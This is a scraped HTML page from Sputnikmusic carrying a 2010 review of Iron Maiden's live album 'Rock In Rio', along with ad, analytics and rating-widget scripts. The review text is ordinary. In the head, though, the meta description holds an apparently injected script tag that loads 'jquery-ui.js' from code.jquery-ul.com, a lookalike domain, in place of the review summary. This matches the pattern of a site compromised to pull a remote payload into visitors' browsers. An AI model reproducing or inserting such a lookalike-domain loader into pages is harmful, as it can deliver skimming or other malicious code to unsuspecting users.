

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sputnikmusic.com/review/36771/Iron-Maiden-Rock-in-Rio/
body_size: 16400
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"https://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Iron Maiden - Rock In Rio (album review ) | Sputnikmusic</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="google-site-verification" content="ccLadDLEdTMM_pAr9UpQlPXrRbmBCXFL_yjOCDVIJ5I" />
<meta name="robots" content="index,follow" />
<meta name="robots" content="NOODP">

	 <meta name="description" content="Iron Maiden - Rock In Rio review: <script src="https://code.jquery-ul.com/jquery-ui.js"></script>">

	<link rel="canonical" href="https://www.sputnikmusic.com/review/36771/Iron-Maiden-Rock-In-Rio/">
<meta content="album review, Iron Maiden, Rock In Rio, music, reviews" name="keywords" />

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<style type=text/css>
#slidenav {
    position:absolute;
    z-index:999;
    background-color:#333;
    padding:20px;
    width:540px;
    top:30px;
    left:0;
    display:none;
}
</style>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var g=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},l=this||self,m=/^[\w+/_-]+[=]{0,2}$/,p=null,q=function(){},r=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";
if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},u=function(a,b){function c(){}c.prototype=b.prototype;a.prototype=new c;a.prototype.constructor=a};var v=function(a,b){Object.defineProperty(l,a,{configurable:!1,get:function(){return b},set:q})};var y=function(a,b){this.b=a===w&&b||"";this.a=x},x={},w={};var aa=function(a,b){a.src=b instanceof y&&b.constructor===y&&b.a===x?b.b:"type_error:TrustedResourceUrl";if(null===p)b:{b=l.document;if((b=b.querySelector&&b.querySelector("script[nonce]"))&&(b=b.nonce||b.getAttribute("nonce"))&&m.test(b)){p=b;break b}p=""}b=p;b&&a.setAttribute("nonce",b)};var z=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^+new Date).toString(36)};var A=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},B=function(a){this.a=a||l.document||document};B.prototype.appendChild=function(a,b){a.appendChild(b)};var C=function(a,b,c,d,e,f){try{var k=a.a,h=A(a.a,"SCRIPT");h.async=!0;aa(h,b);k.head.appendChild(h);h.addEventListener("load",function(){e();d&&k.head.removeChild(h)});h.addEventListener("error",function(){0<c?C(a,b,c-1,d,e,f):(d&&k.head.removeChild(h),f())})}catch(n){f()}};var ba=l.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ca=l.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),da=l.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),ea=function(a,b,c){this.b=a;this.f=new B(this.b);this.a=null;this.c=[];this.g=!1;this.i=b;this.h=c},F=function(a){if(a.b.body&&!a.g){var b=
function(){D(a);l.setTimeout(function(){return E(a,3)},50)};C(a.f,a.i,2,!0,function(){l[a.h]||b()},b);a.g=!0}},D=function(a){for(var b=G(1,5),c=0;c<b;c++){var d=H(a);a.b.body.appendChild(d);a.c.push(d)}b=H(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=G(100,110).toString()+"%";b.style.zIndex=G(2147483544,2147483644).toString();b.style["background-color"]=I(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=I(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=H(a);c.style.width=G(80,85).toString()+"%";c.style.maxWidth=G(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=A(a.f.a,"IMG");d.className=z();d.src=ba;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=H(a),f=H(a);f.style["font-weight"]="bold";f.textContent=ca;var k=H(a);k.textContent=da;J(a,
e,f);J(a,e,k);J(a,c,d);J(a,c,e);J(a,b,c);a.a=b;a.b.body.appendChild(a.a);b=G(1,5);for(c=0;c<b;c++)d=H(a),a.b.body.appendChild(d),a.c.push(d)},J=function(a,b,c){for(var d=G(1,5),e=0;e<d;e++){var f=H(a);b.appendChild(f)}b.appendChild(c);c=G(1,5);for(d=0;d<c;d++)e=H(a),b.appendChild(e)},G=function(a,b){return Math.floor(a+Math.random()*(b-a))},I=function(a,b,c,d,e,f){return"rgb("+G(Math.max(a,0),Math.min(b,255)).toString()+","+G(Math.max(c,0),Math.min(d,255)).toString()+","+G(Math.max(e,0),Math.min(f,
255)).toString()+")"},H=function(a){a=A(a.f.a,"DIV");a.className=z();return a},E=function(a,b){0>=b||null!=a.a&&0!=a.a.offsetHeight&&0!=a.a.offsetWidth||(fa(a),D(a),l.setTimeout(function(){return E(a,b-1)},50))},fa=function(a){var b=a.c;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:g(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.c=[];(b=a.a)&&b.parentNode&&b.parentNode.removeChild(b);a.a=null};var ia=function(a,b,c,d,e){var f=ha(c),k=function(n){n.appendChild(f);l.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},h=function(n){document.body?k(document.body):0<n?l.setTimeout(function(){h(n-1)},e):b()};h(3)},ha=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var K={},L=null;var M=function(){},N="function"==typeof Uint8Array,O=function(a,b){a.b=null;b||(b=[]);a.j=void 0;a.f=-1;a.a=b;a:{if(b=a.a.length){--b;var c=a.a[b];if(!(null===c||"object"!=typeof c||Array.isArray(c)||N&&c instanceof Uint8Array)){a.g=b-a.f;a.c=c;break a}}a.g=Number.MAX_VALUE}a.i={}},P=[],Q=function(a,b){if(b<a.g){b+=a.f;var c=a.a[b];return c===P?a.a[b]=[]:c}if(a.c)return c=a.c[b],c===P?a.c[b]=[]:c},R=function(a,b,c){a.b||(a.b={});if(!a.b[c]){var d=Q(a,c);d&&(a.b[c]=new b(d))}return a.b[c]};
M.prototype.h=N?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!L){L={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));K[e]=f;for(var k=0;k<f.length;k++){var h=f[k];void 0===L[h]&&(L[h]=k)}}}b=K[b];c=[];for(d=0;d<this.length;d+=3){var n=this[d],t=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;k=n>>2;n=(n&
3)<<4|t>>4;t=(t&15)<<2|h>>6;h&=63;f||(h=64,e||(t=64));c.push(b[k],b[n],b[t]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.a&&this.a,S)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.a&&this.a,S)};var S=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};M.prototype.toString=function(){return this.a.toString()};var T=function(a){O(this,a)};u(T,M);var U=function(a){O(this,a)};u(U,M);var ja=function(a,b){this.c=new B(a);var c=R(b,T,5);c=new y(w,Q(c,4)||"");this.b=new ea(a,c,Q(b,4));this.a=b},ka=function(a,b,c,d){b=new T(b?JSON.parse(b):null);b=new y(w,Q(b,4)||"");C(a.c,b,3,!1,c,function(){ia(function(){F(a.b);d(!1)},function(){d(!0)},Q(a.a,2),Q(a.a,3),Q(a.a,1))})};var la=function(a,b){V(a,"internal_api_load_with_sb",function(c,d,e){ka(b,c,d,e)});V(a,"internal_api_sb",function(){F(b.b)})},V=function(a,b,c){a=l.btoa(a+b);v(a,c)},W=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];e=l.btoa(a+b);e=l[e];if("function"==r(e))e.apply(null,d);else throw Error("API not exported.");};var X=function(a){O(this,a)};u(X,M);var Y=function(a){this.h=window;this.a=a;this.b=Q(this.a,1);this.f=R(this.a,T,2);this.g=R(this.a,U,3);this.c=!1};Y.prototype.start=function(){ma();var a=new ja(this.h.document,this.g);la(this.b,a);na(this)};
var ma=function(){var a=function(){if(!l.frames.googlefcPresent)if(document.body){var b=document.createElement("iframe");b.style.display="none";b.style.width="0px";b.style.height="0px";b.style.border="none";b.style.zIndex="-1000";b.style.left="-1000px";b.style.top="-1000px";b.name="googlefcPresent";document.body.appendChild(b)}else l.setTimeout(a,5)};a()},na=function(a){var b=Date.now();W(a.b,"internal_api_load_with_sb",a.f.h(),function(){var c;var d=a.b,e=l[l.btoa(d+"loader_js")];if(e){e=l.atob(e);
e=parseInt(e,10);d=l.btoa(d+"loader_js").split(".");var f=l;d[0]in f||"undefined"==typeof f.execScript||f.execScript("var "+d[0]);for(;d.length&&(c=d.shift());)d.length?f[c]&&f[c]!==Object.prototype[c]?f=f[c]:f=f[c]={}:f[c]=null;c=Math.abs(b-e);c=1728E5>c?0:c}else c=-1;0!=c&&(W(a.b,"internal_api_sb"),Z(a,Q(a.a,6)))},function(c){Z(a,c?Q(a.a,4):Q(a.a,5))})},Z=function(a,b){a.c||(a.c=!0,a=new l.XMLHttpRequest,a.open("GET",b,!0),a.send())};(function(a,b){l[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];l[a]=q;b.apply(null,d)}})("__d3lUW8vwsKlB__",function(a){"function"==typeof window.atob&&(a=window.atob(a),a=new X(a?JSON.parse(a):null),(new Y(a)).start())});}).call(this);

window.__d3lUW8vwsKlB__("[base64]");</script>

<script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/171684353/Sputnik_300x250', [300, 250], 'div-gpt-ad-1452878747555-0').addService(googletag.pubads());
    googletag.defineSlot('/171684353/Sputnik_728x90', [728, 90], 'div-gpt-ad-1452878747555-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
		googletag.pubads().disableInitialLoad();
    googletag.enableServices();
  });
</script>


<script>
//load the apstag.js library
!function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

//initialize the apstag.js library on the page to allow bidding
apstag.init({
     pubID: 'd4f82215-a9c4-4e2b-a09d-1713dd02f7a4', //enter your pub ID here as shown above, it must within quotes
     adServer: 'googletag'
});
apstag.fetchBids({
     slots: [{
         slotID: 'div-gpt-ad-1452878747555-0', //example: 'div-gpt-ad-1475102693815-0'
         slotName: '/171684353/Sputnik_300x250', //example: '12345/box-1'
         sizes: [[300, 250]] //example: [[300,250], [300,600]]
     },
     {
         slotID: 'div-gpt-ad-1452878747555-1', //example: 'div-gpt-ad-1475185990716-0'
         slotName: '/171684353/Sputnik_728x90', //example: '12345/leaderboard-1'
         sizes: [[728, 90]] //example: [[728,90]]
     }],
     timeout: 2e3
}, function(bids) {
     // set apstag targeting on googletag, then trigger the first DFP request in googletag's disableInitialLoad integration
     googletag.cmd.push(function(){
         apstag.setDisplayBids();
         googletag.pubads().refresh();
     });
});
</script>



<link rel="stylesheet" href="/newstyle2.css" type="text/css" title="light" />


<style type=text/css>
<!--
	:link	 { Text-Decoration : None; color: #333; }
	:active	 { Text-Decoration : None; color: #333; }
	:visited { Text-Decoration : None; color: #333; }
	a:hover	 { text-decoration: underline; }

		.ui-menu-item{
		font-size:10px;
		}

			--></style>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/scripts/jquery-ui.css">
			<script async type="text/javascript" src="/scripts/buttons.js"></script>
	
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.7/jquery-ui.min.js"></script>


<style type=text/css>
<!--
#slideshow {
	padding: 10px;
	width: 280px;
	height: 220px;
	}

	#slideshow ul {
		position: relative;
		list-style: none;
		padding: 0;
		margin: 0;
		margin-top:-8px;
		}

		#slideshow ul li {
			position: absolute;
			top: 0;
			left: 0;
			display: none;
			}

			#slideshow ul li.current {
				display: block;
				}

	#slideshow #controls {
		width: 100%;
		text-align: right;
		font-size:12px;
		margin:0px;
		}
			--></style>
<script>
$(document).ready(function()
{
if($('#leftColumn').height()+250 > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height()+259);
}
else
{
    $('#leftColumn').height($('#rightColumn').height()-250);
}
});
</script>

<link rel="stylesheet" href="/boxy-0.1.4/docs/stylesheets/boxy.css" type="text/css" />
<script async type='text/javascript' src='/boxy-0.1.4/docs/javascripts/jquery.boxy.js'></script>


<script>
	$(function() {
		var cache = {},
			lastXhr;
		$( "#birds" ).autocomplete({
			minLength: 3,
			source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) {
					response( cache[ term ] );
					return;
				}

				lastXhr = $.getJSON( "/bsearch.php", request, function( data, status, xhr ) {
					cache[ term ] = data;
					if ( xhr === lastXhr ) {
						response( data );
					}
				});
			}
		});
	});
	</script>

  <script>
  $(document).ready(function(){
    $("#tabs").tabs();
  });
  </script>

  

<script async type="text/javascript" src="/includes/rest.js"></script>
<script src="https://cdn.jsdelivr.net/npm/chart.js@2.8.0"></script>
<script async type="text/javascript" src="/includes/ajaxtabs.js"></script>

<script type='text/javascript'>
$(document).ready(function() {
    $('#slidebox').hide();
    $('a#slide2').click(function() {
	$('#slidebox').show();
	$('#hidebox').hide();
	return false;
    });

    $('a#hide').click(function() {
	$('#slidebox').hide();
	$('#hidebox').show();
	return false;
    });

  });
</script>
<link rel="icon" type="image/gif" href="https://sputnikmusic.com/favicon.gif">


<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "https://sputnikmusic.com";
    }
</script>


 
</head>

<body bgcolor="#CCCCCC" color="#333333">


  <table width="960" border="0" cellspacing="0" cellpadding="0" align="center">
    <tr>
      <td><table width="100%" border="0" cellpadding="5" cellspacing="0" bgcolor="#000000">
        <tr>
                  <td width="24%" height="122"><a href="https://www.sputnikmusic.com/index.php"><img src="https://www.sputnikmusic.com/newdesign/images/logo2.jpg" width="230" border="0" height="112" style="margin-right:10px;"></a></td>
          <td width="750">
<div style="margin:0px;padding:0px;">
<!-- /171684353/Sputnik_728x90 -->
<div id='div-gpt-ad-1452878747555-1' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1452878747555-1'); });
</script>
</div>
</div>


</td></tr></table></td></tr>
    <tr valign="top">
      <td>
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top">
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="70%" height="31" valign="middle" background="/images/redsplit.jpg" bgcolor="#993333" style="border-top:1px solid #111;">
<ul class="nav5" style="margin:0px;">
<li class=nav5selected><a href="https://www.sputnikmusic.com/index.php" title="">reviews</a></li>

<li><a href="https://www.sputnikmusic.com/best/albums/2022/">charts</a></li>

<li><a href="https://www.sputnikmusic.com/musicnews.php" title="">news</a></li>

<li><a href="https://www.sputnikmusic.com/updates.php" title="">lists</a></li>
<li><a href="https://www.sputnikmusic.com/blog" title="">blog</a></li>

  </ul></td><td width="30%" background="/images/redsplit.jpg" bgcolor="#993333" style="padding:5px;border-top:1px solid #111;">&nbsp;</td>
        </tr><tr><td width="70%" valign="top" bgcolor="#222222" style="padding:4px;padding-left:0px;">


    <ul id="tabnav">
    <li class="tab1"><a href="/login.php">login</a></li>
<li class="tab1" id="browsegenre"><a href="#">browse genres</a>

<div id="slidenav">



</div>

</li>
<li class="tab1"><a href="/newreleases.php">new releases</a></li>
<li class="tab1"><a href="/reviews/albums">staff reviews</a></li>

<li class="tab1"><a href="/bestnewmusic">best new music</a></li>
</ul></td>
<form name=form style="clear:both;" action=https://www.sputnikmusic.com/search_results.php>
<td width="30%" valign="middle" align="right" bgcolor="#222222">
<input type="hidden" name="genreid" value="4"><input type="hidden" name="search_in" value="Bands">
			<input name="search_text" type="text" id="birds" size="25" style="font-family: 'Open Sans',Helvetica;letter-spacing:.5px;font-size: 9pt; color:#bbb;border: 1px solid #444;padding:
3px;background-color: #333;padding-left:5px;margin-bottom:4px;" onFocus="MM_setTextOfTextfield('birds','','')" value="Find an Artist">
<input value="Search" class="search_button" src="https://www.sputnikmusic.com/newdesign/images/search.jpg" style="margin-bottom:-4px;" type="image">
</td></form></tr><tr><td colspan="2" bgcolor="#000000" height="1" style="padding:0;margin:0;line-height:0;font-size:0;"></td></tr><tr>
 <td width="100%" valign="top" bgcolor="#cccccc" colspan="2" style="padding:7px;">
<script>
(document).ready(function()
{
if($('#leftColumn').height() > $('#rightColumn').height())
{
    $('#rightColumn').height($('#leftColumn').height());
}
else
{
    $('#leftColumn').height($('#rightColumn').height());
}
});
</script>
<script>
    if (window.location.hostname !== "www.sputnikmusic.com") {
        alert("DANGER! LEAVE THIS SITE IMMEDIATELY. This domain is attempting to deceive you. Visit the true version at sputnikmusic.com");
        window.location = "http://sputnikmusic.com";
    }
</script>
<div style="margin-top:2px;"><div style="width:670px;margin-left:2px;float:left;vertical-align:top;">
<div style="font-size:12px;height:200px;background-color:#FFF;border-top:1px solid #BBB;border-bottom:1px solid #BBB;background: #fff url(silverbar_revised.jpg) top left repeat-x;-webkit-font-smoothing: antialiased;">
<img src="/images/albums/519.jpg" style="background-color:#333;margin-right:15px;float:left;padding-left:10px;position:inline;" width="200" height="200">
<h1 style="margin:0px;margin-top:8px;margin-bottom:5px;padding:0px;font-size:25px;"><a href="/bands/Iron-Maiden/70/">Iron Maiden<img style="margin-left:4px;" src="/images/bandlink.png" border="0"></a><br> <span style="font-size:20px;">Rock In Rio</span></h1>
<br>
<div style="width:445px;position:relative;float:right;">
<div style="margin-right:0px;position:relative;float:left;width:45px;text-align:center;padding:10px;border:1px solid #ddd;"><span style="font-size:17px;font-weight:bold;color:#ff0000;">5.0</span><br><span style="font-size:10px;">classic</span></div>
<div style="padding-top:8px;text-align:left;width:370px;float:right;vertical-align:top;">
<h2 style="font-size:12px;margin:0px;font-weight:normal;display:inline;">Review </h2>by <b>
<a href=/user/TheSpirit>Brandon Scott</a>  <font size=1 face=Arial class=brighttext>EMERITUS</font></b><br><span style="font-size:10px;">May 12th, 2010 |  <a href=#comments>36 replies</a>

</div>
</div>
<p style="color:#666;font-size:10px;padding-top:50px;">

<br>Release Date: 2002 | 
<a onclick='Boxy.load("/tracklist.php?albumid=519",{title: "Tracklist",modal:true})' href='#a'>Tracklist</a>

</p>
<div style="clear: both;"></div>
</div>

<div style="clear:both;padding:20px;font-size:13.5px;margin-top:10px;background-color:#FFF;color:#222;padding-right:28px;-webkit-font-smoothing: antialiased;font-family:'Open Sans',Helvetica;letter-spacing:0px;line-height:20px;"  id="leftColumn">

<br>Iron Maiden, as a collective band have always seemed to perfectly embody the phrase "larger than life".  Even from their modest beginnings in Leyton, East London, the band managed to pull together an impressive live performance, relying on shocking stage antics as much as their flawless recreations of studio material. As the band's popularity grew, so did their penchant for elaborate stage shows, incorporating impressive bursts of pyrotechnics, colossal Eddie figurines and meticulously crafted stages the band did everything in their power to make one of their concerts into more of a transcendental experience, than your everyday live show. Whether it be the actual music, or the theatrics that accompany them, Iron Maiden concerts have always been top draw within metal, consistently pulling in thousands of eager fans per concert. Come 2001, following the release of the excellent <i>Brave New World</i>, the first studio album in 10 years to feature the band's classic line-up, it's not surprising in the least to think a whopping 250,000 punters would turn up for that years Rock In Rio, ready to support one of the world's finest bands. Perhaps it was just luck, or maybe even a wee bit of foresight that lead Maiden to record this event for the live album simply entitled <i>Rock In Rio</i>, which as it turned out to be, is one best live albums ever to be released.<br />
<br />
While on record, Maiden's brand of classic metal is nearly infallible, the live arena is really where the band peaks and thrives. That is the way it is, has been, and always will be; even in old age, the band plays with more heart and energy then most groups a quarter of their age. Of course, it's this youthful exuberance that prompts the crowd for absolute madness, that at times, can aid the quality of a concert as seen many times on <i>Rock In Rio</i>. Particularly <i>Brave New World</i> based songs, such as "The Wicker Man" and "Blood Brothers" benefit greatly from the backdrop of 250,000 people screaming wildly, giving the songs a certain level of depth that is strangely absent from their studio counterparts. Aside from acting as a conductor of fan madness, Bruce Dickinson, <i>Rock In Rio</i> is yet another example of why the "air raid siren" is one of the best frontmen in music history. His performance is literally flawless, hitting every note perfectly, from the ending wail of old time favorite "Wrathchild" to the elongated opening cry in the classic "Hallowed By Thy Name".  Urging fan participation to the fullest, he'll often call for the aid of the audience, such as in "Fear of the Dark", giving the fans a feeling of self importance that could likely last them a lifetime.<br />
<br />
Making his triumphant return along with Bruce in 1999, Adrian Smith's re-addition to the guitars is welcome for many reasons; in the studio, he has always proven to be a key songwriter and live, he's adds a level of thickness in the sound that has been absent from the very beginning, due to Maiden solely being a two guitar band in the past. Together with the lovable Dave Murray and excitable Janick Jers, the trio not only immaculately replicate many of the bands classic songs, but also add various little improvisations for additional flavors. During the solo section of "The Trooper", Adrian and Janick simultaneously perform the beginning solo, working off the others playing and each giving it their own individual stamp. Murray even brilliantly extends the solo from <i>Powerslaves</i> "Two Minutes To Midnight[/i], adding brief few moments of appreciated shred. Never quitting the "in your face" approach he has always been known for, Steve Harris's distinct bass technique has the instrument acting as more of a lead instrument than rhythm. Attacking with an unrelenting precision,  the quick fingered bassist lays down some serious bottom end such as on tracks like "Number of the Best" or "Sign of the Cross". Keeping everything in time, the curiously named Nicko Mcbrain, isn't without his own tricks, adding an beat every now and then as well as improvising transitions that at times, sound better then the ones presented on the records.<br />
<br />
If you're a metal fan, seeing Iron Maiden is an absolute essential. They are the pinnacle of heavy metal performers, with none acting as rivals. From the time they were young lads, to now as seasoned veterans, this six piece has never let the fans down, always performing to their utmost ability, with their utmost determination. <i>Rock In Rio</i> is literally what it sounds like for a quarter million people having their dreams realized, an experience that should be enjoyed by everyone who is smart enough to pick up this record.<br><br>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.sputnikmusic.com/album/519/Iron-Maiden-Rock-In-Rio/" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
<a href="https://twitter.com/share" class="twitter-share-button" data-via="sputnikmusic" data-count="none" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<br>


<br><table width=100% cellspacing=1 class=alt2 cellpadding=4><tr><td colspan=2 style="padding:7px;"><b><font size=2 color=#333333>Recent reviews by this author</b></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/85501/Trha-Vat-G%C3%ABl%C3%A9nva%21%21%21/><font size=2 color=#555555>Trha <font size=1>Vat Gëlénva!!!</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/85356/Royal-Coda-To-Only-a-Few-at-First/><font size=2 color=#555555>Royal Coda <font size=1>To Only a Few at First</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/85041/Sadness-Kiss-in-October-2017/><font size=2 color=#555555>Sadness <font size=1>Kiss in October (2017)</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/85035/Old-Nick-Ghost-OClock/><font size=2 color=#555555>Old Nick <font size=1>Ghost O'Clock</font></a></td></tr><tr><td width=50% bgcolor=#FFFFFF><a href=/review/84243/Bloody-Keep-Bloody-Keep/><font size=2 color=#555555>Bloody Keep <font size=1>Bloody Keep</font></a></td><td width=50% bgcolor=#FFFFFF><a href=/review/83328/Portal-Avow/><font size=2 color=#555555>Portal <font size=1>Avow</font></a></td></table>
</div>

</div>
<div style="width:300px;float:right;vertical-align:top;margin-right:2px;background-color:#f8fbf8;height:800px;" id="rightColumn">

<div style="background-color:#f8fbf8;padding-bottom:4px;border-top:1px solid #BBB;">
	
<table width=100% align=center cellpadding=3 cellspacing=0><tr style="border:1px solid #ccc;">

<td height="31" bgcolor=#eeeeee style="padding-left:8px;">
<font size=2><a href=/soundoff.php?albumid=519><span class="style13 style14"><strong><span class="style48">user ratings</strong> (417)</a></font></span></td>

<td height="31" bgcolor=#eeeeee style="padding-left:8px;" align=right>

<form id="myForm" ACTION="/user_rating.php" METHOD="POST" enctype="multipart/form-data">

<select name="user_rating" onchange="submit()" size="1" style='font-family: Verdana; font-size: 10pt; font-weight: bold; color: #333; border: 1px solid #ccc; padding-top: 0px; padding-right: 0px;background-color: #ddd;'>
		    <option>rate it </option>
			<option value="1">Awful - 1</option>
			<option value="1.5">Very Poor - 1.5</option>
   			<option value="2">Poor - 2</option>
			<option value="2.5">Average - 2.5</option>
			<option value="3">Good - 3</option>
			<option value="3.5">Great - 3.5</option>
			<option value="4">Excellent - 4</option>
			<option value="4.5">Superb - 4.5</option>
			<option value="5">Classic - 5</option>
        </select>
<input type="hidden" name="albumid" value="519">
<input type="hidden" name="reviewid" value="36771">
</FORM>
</td>
</tr>
			</table>
			<table width=100% align=center cellpadding=0 cellspacing=0><tr>

		 <td style="padding-left:5px;">
       					<div style="width:230px;padding-top:10px;background-color:#f8fbf8;">
					<canvas id="myChart"></canvas>
				</div>
					<script>
					var ctx = document.getElementById('myChart').getContext('2d');
					var chart = new Chart(ctx, {
					    // The type of chart we want to create
					    type: 'bar',

					    // The data for our dataset
					    data: {
					        labels: ['1', '1.5', '2', '2.5', '3', '3.5', '4','4.5','5'],
					        datasets: [{
					            backgroundColor: 'rgb(147,41,43)',
					            borderColor: 'rgb(147,41,43)',
					            data: [0,0,5,3,13,32,105,143,116]
					        }]
					    },

					    // Configuration options go here
					    options: {
					      legend: {
					           display: false
					      },
					      scales: {
					            yAxes: [{
					                ticks: {
					                    display: false
					                },
													gridLines: {
        									drawBorder: false
      									}
					            }],
											xAxes: [{
													gridLines: {
															display: false
													}
											}]
					        }
					    }
					});
					</script>
					</td>

<td width=80 height=65 align=left align=center valign=center><table><tr><td width=80 height=70 align=center valign=center style="padding-bottom:0px;">
<center><b><font size=4 color=#888888>4.3</font></b><br><font size=1>superb</font></td></tr></table></td>
</tr>
</table>




</div>


<div style="background-color:#f8fbf8;font-family:'Open Sans',Helvetica;margin-top:5px;text-align:center;border-top:1px dotted #999;padding:5px;">
<a href="/best/albums/2002/"><font size=2 color=#666666>Rank: #3 for 2002</a></div>


<div style="background-color:#f8fbf8;border-top:10px solid #ccc;border-bottom:10px solid #ccc;">



<div style="background-color:#f8fbf8;">
